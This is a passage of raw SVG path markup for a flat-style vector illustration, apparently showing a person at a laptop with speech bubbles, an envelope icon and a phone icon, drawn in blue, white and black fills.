C 302.308594 440.269531 290.453125 433.601562 277.46875 432.402344 C 270.070312 431.71875 260.796875 430.992188 250.453125 430.464844 C 249.882812 432.328125 249.085938 434.132812 248.054688 435.835938 C 245.058594 440.777344 240.363281 444.578125 235.128906 446.941406 C 229.894531 449.300781 224.035156 450.367188 218.316406 449.679688 C 212.714844 449 207.382812 446.613281 203.511719 442.4375 C 200.355469 439.03125 196.570312 434.917969 195.601562 430.453125 C 186.21875 430.984375 178.824219 431.761719 170.015625 433.144531 C 153.207031 435.78125 138.441406 445.792969 129.550781 460.320312 C 113.253906 486.941406 85.03125 532.707031 83.523438 570.789062 C 81.089844 632.167969 183.796875 605.691406 183.796875 605.691406 L 292.402344 597.414062 L 357.167969 547.234375 C 357.167969 547.234375 337.011719 487.203125 310.070312 450.769531" fill="#5479f7"></path><path fill-rule="nonzero" fill-opacity="1" d="M 181.890625 595.289062 C 181.128906 600.460938 186.355469 604.453125 191.128906 602.335938 C 200.882812 598.007812 211.449219 595.824219 222.113281 595.933594 L 268.261719 596.394531 C 268.261719 596.394531 271.863281 536.855469 206.621094 544.046875 C 206.621094 544.046875 186.9375 561.199219 181.890625 595.289062" fill="#ffffff"></path><path fill-rule="nonzero" fill-opacity="1" d="M 234.273438 597.144531 C 234.25 597.144531 234.222656 597.140625 234.199219 597.136719 C 233.914062 597.097656 233.71875 596.835938 233.761719 596.550781 C 234.242188 593.234375 233.46875 589.550781 231.574219 586.175781 C 229.984375 583.34375 227.636719 580.671875 224.390625 578.011719 C 223.777344 577.507812 223.113281 576.988281 222.367188 576.660156 C 222.105469 576.546875 221.988281 576.242188 222.101562 575.980469 C 222.21875 575.71875 222.523438 575.601562 222.78125 575.710938 C 223.648438 576.09375 224.375 576.660156 225.046875 577.214844 C 228.394531 579.957031 230.824219 582.722656 232.476562 585.667969 C 234.480469 589.246094 235.300781 593.160156 234.785156 596.699219 C 234.746094 596.957031 234.523438 597.144531 234.273438 597.144531" fill="#000000"></path><path fill-rule="nonzero" fill-opacity="1" d="M 249.1875 596.289062 C 248.933594 596.289062 248.714844 596.101562 248.675781 595.84375 C 248.117188 591.894531 247.3125 587.277344 245.589844 582.953125 C 243.8125 578.488281 241.199219 574.839844 238.039062 572.410156 C 237.8125 572.234375 237.769531 571.910156 237.941406 571.683594 C 238.117188 571.457031 238.441406 571.414062 238.667969 571.589844 C 241.976562 574.132812 244.703125 577.929688 246.554688 582.570312 C 248.316406 586.992188 249.132812 591.6875 249.699219 595.699219 C 249.742188 595.980469 249.542969 596.242188 249.261719 596.28125 C 249.234375 596.285156 249.210938 596.289062 249.1875 596.289062" fill="#000000"></path><path fill-rule="nonzero" fill-opacity="1" d="M 261.136719 596.289062 C 261.117188 596.289062 261.097656 596.285156 261.074219 596.28125 C 260.792969 596.25 260.589844 595.992188 260.621094 595.710938 C 262.632812 578.847656 251.613281 568.359375 251.5 568.253906 C 251.289062 568.058594 251.28125 567.730469 251.472656 567.523438 C 251.667969 567.3125 251.996094 567.300781 252.207031 567.496094 C 252.320312 567.605469 263.722656 578.453125 261.652344 595.832031 C 261.621094 596.09375 261.394531 596.289062 261.136719 596.289062" fill="#000000"></path><path fill-rule="nonzero" fill-opacity="1" d="M 419.699219 612.511719 L 190.050781 612.511719 C 188.691406 612.511719 187.328125 612.164062 186.207031 611.390625 C 183.582031 609.582031 182.671875 606.347656 183.707031 603.566406 C 186.417969 597.878906 192.015625 595.875 200.289062 595.875 L 434.769531 595.875 L 431.726562 604.160156 C 429.851562 609.179688 425.058594 612.511719 419.699219 612.511719" fill="#ffffff"></path><path fill-rule="nonzero" fill-opacity="1" d="M 200.289062 596.394531 C 191.582031 596.394531 186.609375 598.675781 184.175781 603.785156 C 183.207031 606.382812 184.160156 609.351562 186.5 610.964844 C 187.480469 611.640625 188.707031 611.996094 190.050781 611.996094 L 419.699219 611.996094 C 424.8125 611.996094 429.449219 608.773438 431.242188 603.976562 L 434.027344 596.394531 Z M 419.699219 613.027344 L 190.050781 613.027344 C 188.496094 613.027344 187.066406 612.609375 185.914062 611.816406 C 183.179688 609.933594 182.074219 606.464844 183.222656 603.386719 C 185.871094 597.820312 191.128906 595.359375 200.289062 595.359375 L 434.765625 595.359375 C 434.9375 595.359375 435.097656 595.441406 435.191406 595.582031 C 435.289062 595.71875 435.3125 595.894531 435.253906 596.054688 L 432.210938 604.335938 C 430.269531 609.535156 425.242188 613.027344 419.699219 613.027344" fill="#000000"></path><path fill-rule="nonzero" fill-opacity="1" d="M 421 612.511719 C 425.589844 612.511719 429.71875 609.710938 431.421875 605.433594 L 472.078125 503.261719 C 473.15625 500.550781 472.820312 497.480469 471.1875 495.066406 C 469.550781 492.648438 466.824219 491.203125 463.910156 491.203125 L 322.769531 491.203125 C 314.265625 491.203125 306.683594 496.570312 303.84375 504.597656 L 265.683594 612.511719 L 421 612.511719" fill="#ffffff"></path><path fill-rule="nonzero" fill-opacity="1" d="M 421 613.027344 L 265.683594 613.027344 C 265.394531 613.027344 265.164062 612.796875 265.164062 612.511719 C 265.164062 612.226562 265.394531 611.996094 265.683594 611.996094 L 421 611.996094 C 425.40625 611.996094 429.308594 609.34375 430.941406 605.246094 L 471.59375 503.070312 C 472.613281 500.515625 472.300781 497.632812 470.757812 495.355469 C 469.214844 493.078125 466.65625 491.71875 463.910156 491.71875 L 333.878906 491.71875 C 333.589844 491.71875 333.359375 491.488281 333.359375 491.203125 C 333.359375 490.917969 333.589844 490.683594 333.878906 490.683594 L 463.910156 490.683594 C 467 490.683594 469.878906 492.214844 471.613281 494.773438 C 473.347656 497.335938 473.699219 500.582031 472.554688 503.453125 L 431.902344 605.628906 C 430.113281 610.121094 425.832031 613.027344 421 613.027344" fill="#000000"></path><path fill-rule="nonzero" fill-opacity="1" d="M 424.304688 597.394531 L 284.371094 597.394531 C 284.085938 597.394531 283.855469 597.164062 283.855469 596.875 C 283.855469 596.59375 284.085938 596.359375 284.371094 596.359375 L 424.304688 596.359375 C 424.589844 596.359375 424.820312 596.59375 424.820312 596.875 C 424.820312 597.164062 424.589844 597.394531 424.304688 597.394531" fill="#000000"></path><path fill-rule="nonzero" fill-opacity="1" d="M 127.984375 545.644531 C 127.703125 545.644531 127.472656 545.417969 127.46875 545.136719 C 127.464844 544.855469 127.691406 544.617188 127.976562 544.613281 L 203.234375 543.183594 C 203.527344 543.175781 203.753906 543.402344 203.761719 543.6875 C 203.765625 543.972656 203.539062 544.210938 203.253906 544.214844 L 127.996094 545.644531 C 127.992188 545.644531 127.988281 545.644531 127.984375 545.644531" fill="#000000"></path><path fill-rule="nonzero" fill-opacity="1" d="M 153.117188 541.371094 C 153.070312 541.371094 153.019531 541.363281 152.96875 541.347656 C 152.695312 541.265625 152.539062 540.976562 152.621094 540.703125 C 155.363281 531.566406 159.140625 522.730469 163.855469 514.445312 C 164.828125 512.738281 166.386719 510.484375 168.742188 510.554688 C 169.027344 510.566406 169.25 510.804688 169.242188 511.089844 C 169.230469 511.375 169 511.597656 168.707031 511.589844 C 166.914062 511.53125 165.59375 513.480469 164.753906 514.953125 C 160.078125 523.175781 156.332031 531.9375 153.613281 541 C 153.546875 541.226562 153.339844 541.371094 153.117188 541.371094" fill="#000000"></path><path fill-rule="nonzero" fill-opacity="1" d="M 216.671875 387.457031 L 203.226562 426.820312 C 202.367188 429.335938 200.230469 431.199219 197.625 431.707031 L 191.640625 432.875 C 191.640625 432.875 207.203125 466.707031 233.433594 461.039062 C 259.664062 455.371094 253.898438 432.875 253.898438 432.875 L 248.347656 432.421875 C 245.023438 432.15625 242.746094 428.953125 243.582031 425.71875 L 249.816406 401.53125 C 249.816406 401.53125 224.398438 381.015625 216.671875 387.457031" fill="#ffffff"></path><path fill-rule="nonzero" fill-opacity="1" d="M 192.398438 433.253906 C 193.421875 435.304688 197.140625 442.316406 203.097656 448.75 C 212.472656 458.875 222.644531 462.84375 233.324219 460.535156 C 241.574219 458.75 247.449219 455.109375 250.789062 449.707031 C 255.054688 442.804688 253.824219 435.089844 253.472656 433.359375 L 248.304688 432.941406 C 246.574219 432.800781 244.996094 431.90625 243.988281 430.488281 C 242.976562 429.066406 242.644531 427.28125 243.082031 425.589844 L 249.234375 401.722656 C 246.558594 399.613281 224.152344 382.273438 217.113281 387.765625 L 203.71875 426.988281 C 202.800781 429.671875 200.503906 431.671875 197.722656 432.214844 Z M 227.628906 462.1875 C 218.757812 462.1875 210.109375 457.851562 202.320312 449.433594 C 195.179688 441.710938 191.207031 433.175781 191.167969 433.089844 C 191.101562 432.945312 191.105469 432.777344 191.179688 432.636719 C 191.25 432.496094 191.382812 432.394531 191.539062 432.363281 L 197.527344 431.199219 C 199.945312 430.730469 201.941406 428.988281 202.738281 426.652344 L 216.183594 387.289062 C 216.214844 387.199219 216.269531 387.121094 216.339844 387.058594 C 224.300781 380.421875 249.089844 400.277344 250.140625 401.125 C 250.300781 401.253906 250.367188 401.460938 250.320312 401.660156 L 244.082031 425.847656 C 243.722656 427.242188 243.996094 428.714844 244.832031 429.886719 C 245.660156 431.058594 246.960938 431.792969 248.386719 431.910156 L 253.9375 432.359375 C 254.15625 432.375 254.34375 432.53125 254.398438 432.746094 C 254.492188 433.125 256.710938 442.09375 251.667969 450.25 C 248.175781 455.898438 242.078125 459.699219 233.542969 461.546875 C 231.566406 461.972656 229.589844 462.1875 227.628906 462.1875" fill="#000000"></path><path fill-rule="nonzero" fill-opacity="1" d="M 273.320312 338.515625 C 275.621094 349.875 266.792969 360.167969 259.15625 362.066406 C 258.882812 362.132812 258.613281 362.195312 258.347656 362.25 C 258.183594 362.816406 257.984375 363.378906 257.730469 363.929688 C 254.726562 370.515625 246.128906 373.714844 238.910156 373.058594 C 236.816406 375.300781 234.089844 378.425781 231.199219 382.371094 C 221.96875 394.980469 218.109375 429.800781 193.863281 433.246094 C 167.9375 436.929688 157.269531 415.476562 159.175781 400.546875 C 162.316406 375.957031 202.871094 356.027344 203.550781 355.472656 C 209.429688 350.707031 210.710938 349.890625 219.566406 343.933594 C 233.027344 334.878906 233.261719 327.964844 244.832031 324.050781 C 247.894531 323.015625 251.75 321.765625 256.558594 322.652344 C 263.5625 323.9375 271.507812 329.546875 273.320312 338.515625" fill="#000000"></path><path fill-rule="nonzero" fill-opacity="1" d="M 225.835938 393.578125 C 225.835938 393.578125 232.347656 408.640625 249.410156 405.859375 C 266.472656 403.078125 266.902344 381.34375 265.378906 358.25 C 263.675781 360.433594 259.855469 362.113281 256.84375 363.398438 C 244.570312 368.621094 233.539062 361.773438 231.910156 360.894531 C 234.835938 364.492188 234.839844 369.375 232.378906 372.683594 C 231.019531 374.507812 228.457031 375.824219 223.925781 375.902344 C 223.925781 375.902344 221.765625 368.667969 215.328125 372.867188 C 208.890625 377.066406 211.285156 394.78125 225.835938 393.578125" fill="#ffffff"></path><path fill-rule="nonzero" fill-opacity="1" d="M 225.835938 393.0625 C 226.039062 393.0625 226.226562 393.183594 226.308594 393.371094 C 226.570312 393.972656 232.875 408.03125 249.328125 405.347656 C 266.027344 402.625 266.269531 380.449219 264.941406 359.480469 C 263.058594 361.222656 260.03125 362.601562 257.046875 363.871094 C 251.878906 366.074219 243.683594 367.507812 233.476562 362.324219 C 235.296875 365.757812 235.089844 369.902344 232.792969 372.992188 C 231.152344 375.191406 228.175781 376.34375 223.933594 376.417969 C 223.710938 376.425781 223.5 376.273438 223.429688 376.046875 C 223.421875 376.019531 222.519531 373.101562 220.28125 372.285156 C 218.953125 371.800781 217.382812 372.140625 215.613281 373.300781 C 212.65625 375.226562 211.609375 380.445312 213.230469 385.171875 C 215.097656 390.605469 219.796875 393.5625 225.792969 393.0625 C 225.804688 393.0625 225.820312 393.0625 225.835938 393.0625 Z M 245.34375 406.714844 C 232.429688 406.714844 226.535156 396.15625 225.519531 394.117188 C 219.191406 394.511719 214.246094 391.3125 212.253906 385.503906 C 210.484375 380.351562 211.710938 374.609375 215.046875 372.433594 C 217.109375 371.089844 218.988281 370.714844 220.640625 371.320312 C 222.855469 372.128906 223.9375 374.453125 224.289062 375.375 C 227.992188 375.25 230.570312 374.246094 231.964844 372.371094 C 234.386719 369.117188 234.203125 364.53125 231.511719 361.222656 C 231.355469 361.03125 231.355469 360.757812 231.515625 360.566406 C 231.671875 360.375 231.941406 360.324219 232.15625 360.441406 C 232.242188 360.484375 232.355469 360.550781 232.488281 360.625 C 243.023438 366.539062 251.4375 365.136719 256.640625 362.921875 C 259.285156 361.796875 263.289062 360.089844 264.972656 357.933594 C 265.105469 357.765625 265.328125 357.695312 265.53125 357.757812 C 265.738281 357.820312 265.882812 358.003906 265.898438 358.21875 C 267.332031 379.984375 267.371094 403.453125 249.492188 406.367188 C 248.035156 406.605469 246.652344 406.714844 245.34375 406.714844" fill="#000000"></path><path fill-rule="nonzero" fill-opacity="1" d="M 224.832031 387.289062 C 224.617188 387.289062 224.414062 387.15625 224.339844 386.9375 C 223.96875 385.84375 223.582031 384.714844 222.917969 383.785156 C 222.214844 382.808594 221.273438 382.207031 220.328125 382.144531 C 220.042969 382.125 219.832031 381.878906 219.847656 381.59375 C 219.867188 381.308594 220.113281 381.089844 220.402344 381.113281 C 221.652344 381.199219 222.875 381.953125 223.757812 383.183594 C 224.511719 384.234375 224.921875 385.441406 225.320312 386.605469 C 225.414062 386.875 225.269531 387.167969 225 387.261719 C 224.941406 387.277344 224.886719 387.289062 224.832031 387.289062" fill="#000000"></path><path fill-rule="nonzero" fill-opacity="1" d="M 224.558594 340.429688 C 224.558594 340.429688 210.800781 347.691406 220.300781 370.023438 L 214.183594 373.34375 C 214.183594 373.34375 200.355469 344.769531 224.558594 340.429688" fill="#ffffff"></path><path fill-rule="nonzero" fill-opacity="1" d="M 222.324219 341.460938 C 217.640625 342.753906 214.347656 345.21875 212.515625 348.8125 C 208.140625 357.390625 213.261719 369.984375 214.425781 372.621094 L 219.640625 369.792969 C 212.675781 353.019531 218.84375 344.601562 222.324219 341.460938 Z M 214.183594 373.859375 C 214.132812 373.859375 214.078125 373.847656 214.027344 373.832031 C 213.890625 373.789062 213.78125 373.695312 213.71875 373.566406 C 213.421875 372.949219 206.480469 358.371094 211.59375 348.34375 C 213.871094 343.878906 218.203125 341.042969 224.46875 339.921875 C 224.71875 339.875 224.964844 340.019531 225.046875 340.261719 C 225.132812 340.503906 225.027344 340.765625 224.800781 340.886719 C 224.769531 340.902344 221.449219 342.710938 219.304688 347.136719 C 216.457031 353.023438 216.964844 360.863281 220.773438 369.820312 C 220.878906 370.066406 220.78125 370.351562 220.546875 370.476562 L 214.433594 373.796875 C 214.355469 373.839844 214.269531 373.859375 214.183594 373.859375" fill="#000000"></path><path fill-rule="nonzero" fill-opacity="1" d="M 237.886719 400.71875 C 235.960938 400.71875 234.066406 400 232.617188 398.667969 L 222.933594 389.746094 C 222.726562 389.554688 222.710938 389.226562 222.90625 389.015625 C 223.097656 388.808594 223.425781 388.792969 223.636719 388.984375 L 233.316406 397.90625 C 235.070312 399.519531 237.570312 400.089844 239.84375 399.390625 L 254.597656 394.867188 C 254.871094 394.785156 255.160156 394.9375 255.242188 395.210938 C 255.328125 395.484375 255.175781 395.769531 254.898438 395.855469 L 240.144531 400.378906 C 239.40625 400.605469 238.644531 400.71875 237.886719 400.71875" fill="#000000"></path><path fill-rule="nonzero" fill-opacity="1" d="M 260.597656 394.082031 C 260.972656 395.800781 258.660156 397.769531 255.429688 398.476562 C 252.199219 399.183594 249.277344 398.359375 248.898438 396.640625 C 248.523438 394.917969 250.839844 392.953125 254.070312 392.246094 C 257.300781 391.539062 260.222656 392.359375 260.597656 394.082031" fill="#ffffff"></path><path fill-rule="nonzero" fill-opacity="1" d="M 256.34375 392.507812 C 255.652344 392.507812 254.921875 392.589844 254.179688 392.75 C 250.984375 393.449219 249.128906 395.269531 249.40625 396.53125 C 249.539062 397.160156 250.207031 397.683594 251.234375 397.972656 C 252.386719 398.292969 253.835938 398.296875 255.316406 397.972656 C 258.515625 397.273438 260.367188 395.453125 260.09375 394.191406 C 259.957031 393.566406 259.289062 393.039062 258.265625 392.75 C 257.6875 392.589844 257.035156 392.507812 256.34375 392.507812 Z M 253.15625 399.25 C 252.367188 399.25 251.621094 399.152344 250.953125 398.964844 C 249.527344 398.566406 248.617188 397.777344 248.394531 396.75 C 247.949219 394.71875 250.394531 392.519531 253.957031 391.742188 C 255.601562 391.382812 257.230469 391.386719 258.542969 391.753906 C 259.96875 392.15625 260.878906 392.945312 261.105469 393.972656 C 261.546875 396 259.105469 398.203125 255.539062 398.984375 C 254.726562 399.160156 253.921875 399.25 253.15625 399.25" fill="#000000"></path><path fill-rule="nonzero" fill-opacity="1" d="M 235.03125 382.390625 C 235.03125 390.5625 228.417969 397.1875 220.253906 397.1875 C 212.09375 397.1875 205.476562 390.5625 205.476562 382.390625 C 205.476562 374.21875 212.09375 367.589844 220.253906 367.589844 C 228.417969 367.589844 235.03125 374.21875 235.03125 382.390625" fill="#ffffff"></path><path fill-rule="nonzero" fill-opacity="1" d="M 220.253906 368.109375 C 212.394531 368.109375 205.996094 374.515625 205.996094 382.390625 C 205.996094 390.265625 212.394531 396.671875 220.253906 396.671875 C 228.117188 396.671875 234.515625 390.265625 234.515625 382.390625 C 234.515625 374.515625 228.117188 368.109375 220.253906 368.109375 Z M 220.253906 397.703125 C 211.820312 397.703125 204.960938 390.832031 204.960938 382.390625 C 204.960938 373.945312 211.820312 367.074219 220.253906 367.074219 C 228.6875 367.074219 235.546875 373.945312 235.546875 382.390625 C 235.546875 390.832031 228.6875 397.703125 220.253906 397.703125" fill="#000000"></path><path fill-rule="nonzero" fill-opacity="1" d="M 230.6875 382.390625 C 230.6875 388.160156 226.015625 392.835938 220.253906 392.835938 C 214.496094 392.835938 209.824219 388.160156 209.824219 382.390625 C 209.824219 376.617188 214.496094 371.945312 220.253906 371.945312 C 226.015625 371.945312 230.6875 376.617188 230.6875 382.390625" fill="#ffffff"></path><path fill-rule="nonzero" fill-opacity="1" d="M 220.253906 372.460938 C 214.789062 372.460938 210.339844 376.914062 210.339844 382.390625 C 210.339844 387.863281 214.789062 392.320312 220.253906 392.320312 C 225.722656 392.320312 230.167969 387.863281 230.167969 382.390625 C 230.167969 376.914062 225.722656 372.460938 220.253906 372.460938 Z M 220.253906 393.351562 C 214.21875 393.351562 209.304688 388.433594 209.304688 382.390625 C 209.304688 376.34375 214.21875 371.425781 220.253906 371.425781 C 226.292969 371.425781 231.203125 376.34375 231.203125 382.390625 C 231.203125 388.433594 226.292969 393.351562 220.253906 393.351562" fill="#000000"></path><path fill-rule="nonzero" fill-opacity="1" d="M 491.214844 405.253906 C 460.042969 405.253906 434.769531 430.515625 434.769531 461.679688 L 434.769531 518.105469 L 490.335938 518.105469 L 490.335938 518.09375 C 490.628906 518.097656 490.921875 518.105469 491.214844 518.105469 C 522.390625 518.105469 547.664062 492.84375 547.664062 461.679688 C 547.664062 430.515625 522.390625 405.253906 491.214844 405.253906" fill="#5479f7"></path><path fill-rule="nonzero" fill-opacity="1" d="M 498.878906 486.6875 L 498.878906 451.78125 L 483.550781 451.78125 L 483.550781 486.6875 C 483.550781 489.046875 481.640625 490.957031 479.28125 490.957031 L 479.28125 494.726562 L 503.148438 494.726562 L 503.148438 490.957031 C 500.792969 490.957031 498.878906 489.046875 498.878906 486.6875" fill="#ffffff"></path><path fill-rule="nonzero" fill-opacity="1" d="M 499.851562 436.367188 C 499.851562 441.132812 495.984375 445 491.214844 445 C 486.445312 445 482.582031 441.132812 482.582031 436.367188 C 482.582031 431.601562 486.445312 427.734375 491.214844 427.734375 C 495.984375 427.734375 499.851562 431.601562 499.851562 436.367188" fill="#ffffff"></path><path fill-rule="nonzero" fill-opacity="1" d="M 243.808594 285.5 C 243.128906 276.742188 243.800781 264.269531 251.320312 253.855469 C 272.113281 225.054688 332.800781 229.277344 344.59375 252.78125 C 350.578125 264.710938 344.105469 281.875 334.429688 291.320312 C 320.128906 305.289062 296.007812 305.15625 281.28125 296.761719 C 267.261719 288.765625 262.90625 273.925781 254.003906 275.308594 C 249.054688 276.074219 245.761719 281.382812 243.808594 285.5" fill="#e2eaff"></path><path fill-rule="nonzero" fill-opacity="1" d="M 323.976562 261.738281 L 272.875 261.738281 C 272.589844 261.738281 272.359375 261.507812 272.359375 261.222656 C 272.359375 260.9375 272.589844 260.707031 272.875 260.707031 L 323.976562 260.707031 C 324.261719 260.707031 324.492188 260.9375 324.492188 261.222656 C 324.492188 261.507812 324.261719 261.738281 323.976562 261.738281" fill="#ffffff"></path><path fill-rule="nonzero" fill-opacity="1" d="M 310.382812 270.71875 L 284.671875 270.71875 C 284.386719 270.71875 284.15625 270.484375 284.15625 270.199219 C 284.15625 269.914062 284.386719 269.683594 284.671875 269.683594 L 310.382812 269.683594 C 310.667969 269.683594 310.898438 269.914062 310.898438 270.199219 C 310.898438 270.484375 310.667969 270.71875 310.382812 270.71875" fill="#ffffff"></path><path fill-rule="nonzero" fill-opacity="1" d="M 377.429688 292.59375 C 378.730469 290.765625 393.375 269.433594 384.175781 245.101562 C 377.71875 228.019531 361.292969 214.179688 342.222656 213.433594 C 339.003906 213.308594 318.710938 212.515625 307.820312 228.71875 C 300.488281 239.632812 299.683594 254.878906 306.8125 265.96875 C 315.285156 279.148438 331.464844 281.03125 333.863281 281.269531 C 350.667969 282.957031 359.929688 272.183594 369.09375 277.386719 C 374.703125 280.570312 376.640625 287.671875 377.429688 292.59375" fill="#ffffff"></path><path fill-rule="nonzero" fill-opacity="1" d="M 363.601562 275.445312 C 365.554688 275.445312 367.457031 275.863281 369.351562 276.9375 C 373.550781 279.324219 376.363281 284.132812 377.71875 291.246094 C 380.972656 286.253906 391.914062 267.035156 383.695312 245.28125 C 376.871094 227.242188 360.199219 214.652344 342.199219 213.949219 C 335.21875 213.679688 317.933594 214.601562 308.25 229.007812 C 300.855469 240.011719 300.441406 255.097656 307.246094 265.6875 C 315.347656 278.292969 330.882812 280.449219 333.914062 280.753906 C 341.9375 281.5625 348.15625 279.507812 353.644531 277.699219 C 357.207031 276.523438 360.46875 275.445312 363.601562 275.445312 Z M 377.429688 293.109375 C 377.386719 293.109375 377.347656 293.105469 377.3125 293.097656 C 377.105469 293.050781 376.953125 292.882812 376.917969 292.675781 C 375.71875 285.191406 373 280.199219 368.839844 277.835938 C 364.308594 275.265625 359.746094 276.769531 353.96875 278.679688 C 348.386719 280.523438 342.054688 282.613281 333.8125 281.785156 C 329.4375 281.34375 314.523438 278.925781 306.378906 266.25 C 299.355469 255.316406 299.769531 239.769531 307.390625 228.429688 C 317.363281 213.589844 335.082031 212.636719 342.238281 212.917969 C 351.476562 213.277344 360.472656 216.671875 368.246094 222.734375 C 375.585938 228.453125 381.414062 236.332031 384.660156 244.917969 C 393.878906 269.304688 379.519531 290.550781 377.847656 292.894531 C 377.75 293.03125 377.59375 293.109375 377.429688 293.109375" fill="#000000"></path><path fill-rule="nonzero" fill-opacity="1" d="M 368.195312 244.339844 L 320.160156 244.339844 C 319.871094 244.339844 319.640625 244.109375 319.640625 243.824219 C 319.640625 243.539062 319.871094 243.308594 320.160156 243.308594 L 368.195312 243.308594 C 368.480469 243.308594 368.710938 243.539062 368.710938 243.824219 C 368.710938 244.109375 368.480469 244.339844 368.195312 244.339844" fill="#000000"></path><path fill-rule="nonzero" fill-opacity="1" d="M 352.414062 250.597656 L 335.226562 250.597656 C 334.941406 250.597656 334.707031 250.367188 334.707031 250.082031 C 334.707031 249.796875 334.941406 249.566406 335.226562 249.566406 L 352.414062 249.566406 C 352.699219 249.566406 352.929688 249.796875 352.929688 250.082031 C 352.929688 250.367188 352.699219 250.597656 352.414062 250.597656" fill="#000000"></path><path fill-rule="nonzero" fill-opacity="1" d="M 670.964844 496.097656 C 673.132812 480.703125 687.378906 469.984375 702.777344 472.152344 C 718.175781 474.324219 728.902344 488.558594 726.730469 503.953125 C 724.5625 519.347656 710.316406 530.066406 694.917969 527.898438 C 679.519531 525.730469 668.792969 511.492188 670.964844 496.097656" fill="#ffffff"></path><path fill-rule="nonzero" fill-opacity="1" d="M 670.964844 496.097656 L 670.96875 496.097656 Z M 698.789062 472.386719 C 692.832031 472.386719 687.0625 474.308594 682.21875 477.949219 C 676.320312 482.390625 672.503906 488.863281 671.476562 496.167969 C 670.445312 503.480469 672.324219 510.75 676.765625 516.644531 C 681.207031 522.542969 687.679688 526.355469 694.988281 527.386719 C 702.304688 528.414062 709.578125 526.535156 715.472656 522.097656 C 721.375 517.660156 725.1875 511.1875 726.21875 503.878906 C 727.25 496.574219 725.371094 489.300781 720.929688 483.402344 C 716.488281 477.507812 710.015625 473.695312 702.703125 472.664062 C 701.398438 472.480469 700.089844 472.386719 698.789062 472.386719 Z M 698.90625 528.695312 C 697.558594 528.695312 696.203125 528.601562 694.847656 528.410156 C 687.261719 527.34375 680.546875 523.382812 675.941406 517.269531 C 671.332031 511.152344 669.382812 503.609375 670.453125 496.027344 C 671.523438 488.445312 675.476562 481.734375 681.597656 477.128906 C 687.71875 472.523438 695.261719 470.574219 702.851562 471.640625 C 710.433594 472.710938 717.148438 476.664062 721.757812 482.78125 C 726.363281 488.898438 728.3125 496.445312 727.246094 504.027344 C 726.175781 511.605469 722.214844 518.320312 716.097656 522.925781 C 711.074219 526.707031 705.085938 528.695312 698.90625 528.695312" fill="#000000"></path><path fill-rule="nonzero" fill-opacity="1" d="M 710.691406 514.363281 L 683.65625 510.554688 C 682.222656 510.351562 681.226562 509.027344 681.429688 507.597656 L 684.058594 488.933594 C 684.261719 487.503906 685.585938 486.503906 687.015625 486.707031 L 714.054688 490.515625 C 715.484375 490.714844 716.480469 492.039062 716.28125 493.472656 L 713.648438 512.136719 C 713.449219 513.566406 712.125 514.5625 710.691406 514.363281" fill="#5479f7"></path><path fill-rule="nonzero" fill-opacity="1" d="M 698.828125 502.128906 C 698.707031 502.128906 698.585938 502.085938 698.488281 502 L 689.097656 493.761719 C 688.882812 493.574219 688.863281 493.246094 689.046875 493.03125 C 689.238281 492.816406 689.5625 492.796875 689.78125 492.984375 L 699.171875 501.222656 C 699.382812 501.410156 699.40625 501.738281 699.21875 501.949219 C 699.113281 502.066406 698.972656 502.128906 698.828125 502.128906" fill="#ffffff"></path><path fill-rule="nonzero" fill-opacity="1" d="M 698.902344 502.140625 C 698.707031 502.140625 698.519531 502.027344 698.433594 501.839844 C 698.3125 501.582031 698.421875 501.273438 698.679688 501.152344 L 709.980469 495.828125 C 710.238281 495.710938 710.550781 495.820312 710.671875 496.078125 C 710.792969 496.335938 710.679688 496.644531 710.421875 496.765625 L 699.121094 502.089844 C 699.050781 502.121094 698.976562 502.140625 698.902344 502.140625" fill="#ffffff"></path><path fill-rule="nonzero" fill-opacity="1" d="M 602.625 538.816406 C 601.171875 523.335938 612.546875 509.613281 628.03125 508.164062 C 643.511719 506.710938 657.242188 518.082031 658.695312 533.558594 C 660.148438 549.035156 648.773438 562.761719 633.292969 564.210938 C 617.804688 565.664062 604.078125 554.292969 602.625 538.816406" fill="#ffffff"></path><path fill-rule="nonzero" fill-opacity="1" d="M 630.710938 508.554688 C 629.835938 508.554688 628.960938 508.59375 628.078125 508.679688 C 620.726562 509.367188 614.085938 512.875 609.375 518.558594 C 604.664062 524.242188 602.449219 531.417969 603.140625 538.765625 C 604.480469 553.0625 616.550781 563.816406 630.640625 563.820312 C 631.5 563.820312 632.367188 563.78125 633.242188 563.699219 C 640.59375 563.007812 647.234375 559.5 651.945312 553.816406 C 656.65625 548.132812 658.871094 540.953125 658.179688 533.609375 C 657.492188 526.257812 653.980469 519.621094 648.292969 514.910156 C 643.289062 510.765625 637.128906 508.554688 630.710938 508.554688 Z M 630.640625 564.851562 C 616.023438 564.851562 603.5 553.695312 602.109375 538.867188 C 601.394531 531.242188 603.691406 523.796875 608.578125 517.902344 C 613.464844 512.003906 620.355469 508.363281 627.980469 507.648438 C 635.605469 506.933594 643.054688 509.230469 648.953125 514.113281 C 654.855469 519 658.496094 525.886719 659.210938 533.511719 C 659.925781 541.132812 657.628906 548.578125 652.742188 554.476562 C 647.855469 560.371094 640.964844 564.011719 633.339844 564.726562 C 632.433594 564.8125 631.53125 564.851562 630.640625 564.851562" fill="#000000"></path><path fill-rule="nonzero" fill-opacity="1" d="M 642.335938 547.332031 L 638.601562 542.707031 C 638.289062 542.324219 637.636719 542.019531 637.140625 542.023438 L 636.511719 542.035156 C 635.945312 542.046875 635.394531 542.1875 634.871094 542.402344 C 633.398438 543.007812 631.023438 543.027344 627.917969 537.644531 C 624.824219 532.292969 626 530.238281 627.25 529.261719 C 627.796875 528.832031 628.238281 528.292969 628.59375 527.699219 L 628.734375 527.464844 C 628.988281 527.042969 629.050781 526.320312 628.875 525.859375 L 626.734375 520.320312 C 626.558594 519.855469 626.011719 519.554688 625.527344 519.644531 L 624.148438 519.894531 C 622.988281 520.109375 621.917969 520.6875 621.152344 521.585938 C 617.890625 525.390625 618.4375 533.015625 622.808594 540.589844 C 627.195312 548.183594 633.550781 552.472656 638.480469 551.527344 C 639.617188 551.308594 640.636719 550.683594 641.386719 549.804688 L 642.316406 548.710938 C 642.636719 548.335938 642.644531 547.714844 642.335938 547.332031" fill="#5479f7"></path><path fill-rule="nonzero" fill-opacity="1" d="M 131.925781 340.476562 C 131.929688 345.265625 128.050781 349.144531 123.261719 349.144531 C 118.476562 349.144531 114.59375 345.261719 114.59375 340.472656 C 114.589844 335.6875 118.46875 331.804688 123.257812 331.804688 C 128.042969 331.804688 131.925781 335.6875 131.925781 340.476562 Z M 147.09375 340.480469 C 147.089844 337.898438 145 335.808594 142.421875 335.808594 C 142.230469 335.808594 142.042969 335.824219 141.855469 335.84375 C 141.390625 333.972656 140.652344 332.207031 139.679688 330.59375 C 139.828125 330.480469 139.972656 330.355469 